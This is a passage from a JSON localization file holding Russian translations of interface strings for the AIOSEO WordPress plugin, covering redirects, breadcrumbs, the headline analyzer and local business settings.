or Add a New One":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u043e\u0432\u043e\u0435"],"Add Custom Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"The dollar symbol %1$s should be at the end. For example: %2$s":["\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430 %1$s \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0432 \u043a\u043e\u043d\u0446\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435."],"Help us improve":["\u041f\u043e\u043c\u043e\u0433\u0438\u0442\u0435 \u043d\u0430\u043c \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"That's Awesome!":["\u042d\u0442\u043e \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435!"],"Yes, I love it!":["\u0414\u0430, \u044f \u043b\u044e\u0431\u043b\u044e \u0435\u0433\u043e!"],"Enable our Headline Analyzer to help you write irresistible headlines and rank better in search results.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Headline Analyzer":["\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Create, manage and monitor redirects for 404's or modified posts + server redirects, full site redirects and site aliases (Pro & Elite plans only)":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 404 \u0438\u043b\u0438 \u0438\u0437\u043c\u0435\u043d\u0451\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 + \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u0432, \u043f\u043e\u043b\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0438 \u043f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c\u044b \u0441\u0430\u0439\u0442\u043e\u0432 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u043b\u0430\u043d\u043e\u0432 Pro \u0438 Elite)"],"Full Site Redirects":["\u041f\u043e\u043b\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430"],"Custom Rules":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430"],"Site Aliases":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c\u044b \u0441\u0430\u0439\u0442\u0430"],"Logged Out":["\u041d\u0435 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Logged In":["\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Libraries":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438"],"Feeds":["\u041b\u0435\u043d\u0442\u044b"],"Mobile":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439"],"Locale":["\u041b\u043e\u043a\u0430\u043b\u044c"],"WordPress Filter":["\u0424\u0438\u043b\u044c\u0442\u0440 WordPress"],"HTTP Header":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 HTTP"],"Cookie":["Cookie"],"WordPress User Roles":["\u0420\u043e\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 WordPress"],"Referrer":["\u0420\u0435\u0444\u0435\u0440\u0435\u0440"],"Login Status":["\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438"],"CORS":["CORS"],"Full Site Redirect":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430"],"Your site is running an %1$sinsecure version%2$s of WordPress that is no longer supported. Please update your site to the latest version of WordPress in order to continue using %3$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u043d\u0435\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %3$s."],"Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Unauthorized":["\u041e\u0442\u043a\u0430\u0437 \u0432 \u0434\u043e\u0441\u0442\u0443\u043f\u0435"],"Forbidden":["\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"],"Found":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e"],"Informative":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0439"],"Professional":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439"],"List":["\u0421\u043f\u0438\u0441\u043e\u043a"],"How-To":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430"],"Your site is running an %1$soutdated version%2$s of WordPress. We recommend using the latest version of WordPress in order to keep your site secure.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Add Redirect to improve SEO":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO"],"AIOSEO - Breadcrumbs":["AIOSEO \u2014 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Display the current page breadcrumb.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The %1$s brand.":["\u0411\u0440\u0435\u043d\u0434 %1$s."],"%1$s Brand":["\u0411\u0440\u0435\u043d\u0434 %1$s"],"The %1$s SKU.":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s."],"%1$s SKU":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s"],"The %1$s price.":["\u0426\u0435\u043d\u0430 %1$s."],"%1$s Price":["\u0426\u0435\u043d\u0430 %1$s"],"The archive post type name.":["\u0418\u043c\u044f \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Post Type Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"The archive format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"The search string.":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search String":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The day.":["\u0414\u0435\u043d\u044c."],"The month.":["\u041c\u0435\u0441\u044f\u0446."],"The year.":["\u0413\u043e\u0434."],"The 404 error format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404."],"The search result format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search result format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The author's last name.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's first name.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's display name.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Display Name":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The blog page title.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The crumb separator.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"The %1$s title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a %1$s."],"The label.":["\u042f\u0440\u043b\u044b\u043a."],"Label":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430"],"The permalink.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430."],"Show Blog Home":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0431\u043b\u043e\u0433\u0430"],"Blog Page Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430"],"Display complete category hierarchy even if not selected on each individual post.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u043e\u043d\u0430 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u0430 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"Category Hierarchy":["\u0418\u0435\u0440\u0430\u0440\u0445\u0438\u044f \u0440\u0443\u0431\u0440\u0438\u043a"],"Link current item":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Show current item":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Format the label used for the 404 error page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0448\u0438\u0431\u043a\u0438 404."],"Format the label used for the search results page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430."],"Format the label used for archives page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432."],"Prefix for breadcrumb path.":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Label used for homepage link (first item) in breadcrumbs.":["\u042f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 (\u043f\u0435\u0440\u0432\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442) \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Homepage label":["\u042f\u0440\u043b\u044b\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"These settings will affect all the breadcrumbs displayed by %1$s throughout your site.":["\u042d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0441\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0435 %1$s \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"The purpose of breadcrumb navigation is to help users navigate around your website. It also helps search engines understand the structure and hierarchy of links on a web page.":["\u0426\u0435\u043b\u044c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 - \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0430\u0439\u0442\u0443. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0438 \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"Breadcrumbs are an essential part of SEO. By default %1$s will automatically add breadcrumbs to the schema markup that we add to your site and you don't need to make any changes for that to work. Breadcrumbs can also be used as a secondary navigation system that tells users where they are on a website relative to the homepage.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0435\u043e\u0442\u044a\u0435\u043c\u043b\u0435\u043c\u043e\u0439 \u0447\u0430\u0441\u0442\u044c\u044e SEO. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0441\u0445\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u0432\u0430\u043c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u043b\u0438\u0431\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u043e. \u0426\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0439 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c, \u0433\u0434\u0435 \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"Use the following PHP code anywhere in your theme (in the loop) to display the breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b (\u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0435\u0442\u043b\u0438), \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"To add this block, edit a page or post and search for the \"%1$s - Breadcrumbs\" block. %2$s":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a \u00ab%1$s - \u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00bb. %2$s"],"Use the following shortcode to display the current breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"Custom HTML templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 HTML-\u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"Our template editor will allow you to easily customize how breadcrumbs are displayed on your site based on each post type or taxonomy.":["\u041d\u0430\u0448 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u043b\u0435\u0433\u043a\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043d\u044e\u0430\u043d\u0441\u0430\u043c \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438."],"Override the default template for breadcrumbs on your site using our easy-to-use template editor.":["\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432."],"Day":["\u0414\u0435\u043d\u044c"],"Year":["\u0413\u043e\u0434"],"Use a default template":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d"],"Opening Hours block, widget and shortcode":["\u0411\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Detailed Address, Contact and Payment Info":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Business Info and Location blocks, widgets and shortcodes":["\u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0438 \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"AIOSEO Local - Location Categories":["AIOSEO \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0420\u0443\u0431\u0440\u0438\u043a\u0438 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s - Breadcrumbs":["%1$s \u2014 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Include":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Granular 